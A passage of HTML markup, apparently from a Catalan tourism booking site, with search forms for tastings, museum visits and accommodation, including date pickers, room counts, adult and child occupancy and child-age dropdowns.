            <span class="pnl_itms"><select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl03$cmbTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0" class="sel_tipo" onchange="javascript:UpdateFechaEntrada_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0(&#39;ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_cmbTipo_0&#39;,&#39;&#39;,&#39;&#39;, jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestino_0&#39;).val(), jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl00_0_hdnDestinoTipo_0&#39;).val());">
	<option value="0">Seleccionar tipus</option>
	<option value="15">Degustaci&#243;</option>
	<option value="7">Museus I Visites</option>

</select></span>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl03_0_valTipo_0" style="display:none;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlLblTit_0" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblTit_0">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblEntada_0">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaEntrada_0" class="txb" readonly="readonly" value="7/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgEntrada_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_pnlFechaSalida_0" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_lblSalida_0">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_txtFechaSalida_0" class="txb" readonly="readonly" value="7/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_imgSalida_0" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnValidateFechaDe_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnDateReferenceFabierta_0" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_hdnFAbierta_0" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl01_0_valFechasOblig_0" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion  no_hab">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabs_0" class="pnl_nhabs" style="display:none; visibility:hidden;">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(this.value);"><option selected="selected" value="1">1</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_pnlHabsDesglose_0" class="pnl_habs">
        <span class="pnl_lbl">Ocupació</span>

        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1">
	<span class="cmbs">
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="clear"></span>
	</span>
</span>
</span>
    </span>
    <span class="clear"></span>
</span>

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacion_0" style="display:none;"></span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_ctl02_0_valOcupacionEdades_0" style="display:none;"></span>
        </span>
        <span class="pnl_btns">
            <button onclick="return validate_buscador_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0('BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0'); __doPostBack('ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$btnBuscar','')" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_btnBuscar_0" class="btn" ValidationGroup="BuscadorServicio_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0">Cercar</button>
        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_validation_dialog_0" style="display:none; visibility:hidden;">
        <span class="myalert">
            <div id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_valSumary_0" style="display:none;">

</div>
        </span>
    </span><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl00$Bsc_200$hdnIsPostbackBuscador" type="hidden" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_200_0_hdnIsPostbackBuscador_0" value="0" />


                        
                        </li>
                    
                        <li data-content="m_tab_210" class="srv_210">
                        


    <span class="busc buscV2 busc_alj  busc_extra_210">
        
            <span class="pnl_tit"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_titBuscador_1">ALLOTJAMENT</span></span>
            <span class="alj_avz"></span>
        
        <span class="pnl_ctls panels-3">
            

<span class="flt_pnl flt_destino">
    
            <span class="pob">
                
                <select name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$cmbPoblacionTodas" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_cmbPoblacionTodas_1" onchange="jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1&#39;).val(&#39;&#39;);jQuery(&#39;#ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1&#39;).val(&#39;&#39;);">
	<option selected="selected" value="0">[Seleccionar]</option>
	<option value="4">La Pobla De Segur</option>
	<option value="8">Senterada</option>

</select>
            </span>
        
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestino" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestino_1" />
    <input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl00$hdnDestinoTipo" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_hdnDestinoTipo_1" />
</span>
<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl00_1_valDestino_1" style="visibility:hidden;"></span>

<span class="flt_pnl flt_fechas ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlLblTit_1" class="pnl_lbl tit_fecha"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblTit_1">Selecciona les dates</span></span>
        <span class="clear clearfix"></span>
    
    
    <span class="pnl_entrada">
        <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblEntada_1">Data d'entrada:</span></span>
        <span class="pnl_itms">
            <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaEntrada" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaEntrada_1" class="txb" readonly="readonly" value="7/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgEntrada_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
            
        </span>
    </span>
    
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_pnlFechaSalida_1" class="pnl_salida">
            <span class="pnl_lbl"><span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_lblSalida_1">Data de sortida</span></span>
            <span class="pnl_itms">
                <span class="input"><input name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$txtFechaSalida" type="text" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_txtFechaSalida_1" class="txb" readonly="readonly" value="8/1/2026" /><img id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_imgSalida_1" class="cal" src="//resources.dispongo.com/Styles/public/mb_responsive_pirineuemocio/img/iconos/ico_calendario.png" /></span>
                
            </span>
        </span>
    
    
    

    
</span>
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnValidateFechaDe" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnValidateFechaDe_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnDateReferenceFabierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnDateReferenceFabierta_1" />
<input type="hidden" name="ctl00$ContentPlaceHolder$ctl00$ctl01$ctl13$ctl00$cdTabsContent$ctl01$Bsc_210$ctl01$hdnFAbierta" id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_hdnFAbierta_1" />

<span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl01_1_valFechasOblig_1" style="display:none;"></span>


<span class="flt_pnl flt_ocupacion ">
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabs_1" class="pnl_nhabs">
        <span class="pnl_lbl"><span class="cabs">
	<span class="lbls">
			<span class="lbl_itm">Nª hab</span>
	</span>
</span>
</span>
        <span class="pnl_itms">
            <span class="itm">
	<span class="cmbs">
			<span class="cmb_itm"><select id="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" name="cmbNumHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1" onchange="DesplegarHabitaciones_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(this.value);"><option selected="selected" value="1">1 habitació/Apartament</option><option value="2">2 habitació/Apartament</option><option value="3">3 habitació/Apartament</option><option value="4">4 habitació/Apartament</option></select></span>
	</span>
</span>

        </span>
    </span>
    <span id="ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_pnlHabsDesglose_1" class="pnl_habs">
        <span class="pnl_lbl">Habitacions/Apartaments</span>

        <span class="pnl_itms"><span class="itm" id="itmHab_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1">
	<span class="cmbs">
		<span class="lbl_itm">Hab./Apt 1</span>
		<span class="adu_nin">
			<span class="lbl_itm" style="display:none;visibility:hidden;">Ocupació</span>
			<span class="cmb_itm cmb_itm_adu"><select id="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumAdu_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" ><option value="0" >0 adult(s)</option><option value="1" >1 adult(s)</option><option value="2" selected="selected">2 adult(s)</option><option value="3" >3 adult(s)</option><option value="4" >4 adult(s)</option><option value="5" >5 adult(s)</option><option value="6" >6 adult(s)</option><option value="7" >7 adult(s)</option><option value="8" >8 adult(s)</option><option value="9" >9 adult(s)</option><option value="10" >10 adult(s)</option><option value="11" >11 adult(s)</option><option value="12" >12 adult(s)</option><option value="13" >13 adult(s)</option><option value="14" >14 adult(s)</option></select></span>
			<span class="cmb_itm cmb_itm_nin"><select id="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" name="cmbNumNin_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" onchange="DesplegarEdades_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1(1,this.value);"><option value="0">0 Nen(s)</option><option value="1">1 Nen(s)</option><option value="2">2 Nen(s)</option><option value="3">3 Nen(s)</option><option value="4">4 Nen(s)</option><option value="5">5 Nen(s)</option><option value="6">6 Nen(s)</option><option value="7">7 Nen(s)</option><option value="8">8 Nen(s)</option><option value="9">9 Nen(s)</option><option value="10">10 Nen(s)</option><option value="11">11 Nen(s)</option><option value="12">12 Nen(s)</option><option value="13">13 Nen(s)</option><option value="14">14 Nen(s)</option></select></span>
			<span class="clear"></span>
		</span>
		<span class="edds" id="itmEdds_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1" style="display:none;">
			<span class="lbl_itm">Edats</span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_1" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_2" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_3" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_4" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_5" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_6" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_7" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_8" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_9" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_10" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_11" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_12" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
			<span class="cmb_itm_e" id="itmEd_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" style="display:none;"><select id="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" name="cmbEdad_ContentPlaceHolder_ctl00_ctl01_ctl13_ctl00_cdTabsContent_Bsc_210_1_ctl02_1_1_13" ><option value="-1">-</option><option value="0">0</option><option value="1">1</option><option value="2">2</option><option value="3">3</option><option value="4">4</option><option value="5">5</option><option value="6">6</option><option value="7">7</option><option value="8">8</option><option value="9">9</option><option value="10">10</option><option value="11">11</option><option value="12">12</option></select></span>
